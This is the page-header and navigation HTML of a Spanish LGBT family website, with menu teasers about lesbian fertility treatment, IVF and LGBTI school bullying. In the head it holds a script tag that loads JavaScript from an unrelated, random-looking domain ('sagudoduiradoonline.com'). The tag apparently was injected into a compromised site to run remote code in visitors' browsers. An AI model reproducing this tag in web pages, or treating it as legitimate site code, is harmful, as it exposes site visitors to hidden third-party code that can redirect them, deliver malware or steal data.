<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5590 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9079 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-hijos tag-bebe tag-derechos-lgtb tag-discriminacion tag-familia-homoparental tag-familias tag-familias-homoparentales tag-gay tag-hijos-2 tag-homosexualidad tag-lgtb tag-ninos-2 tag-normalizacion tag-padres-gais tag-padres-gays tag-paternidad tag-subrogacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-justicia-tailandesa-concede-la-custodia-carmen-autenticos-padres-manuel-y-gordon/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/04/justicia-tailandesa.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/04/justicia-tailandesa.jpg 643w, https://ovejarosa.com/wp-content/uploads/2016/04/justicia-tailandesa-600x338.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-justicia-tailandesa-concede-la-custodia-carmen-autenticos-padres-manuel-y-gordon/">La Justicia tailandesa concede la custodia de Carmen a sus auténticos padres: Manuel y Gordon</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23101 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-amnios tag-clinica-lesbianas tag-descuentos-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-mamas-lesbianas-en-madrid-esto-te-va-a-gustar/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Clinica-amnios-lesbianas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Clinica-amnios-lesbianas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/03/Clinica-amnios-lesbianas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/03/Clinica-amnios-lesbianas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-mamas-lesbianas-en-madrid-esto-te-va-a-gustar/">Ser mamás lesbianas en Madrid. Esto te va a gustar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
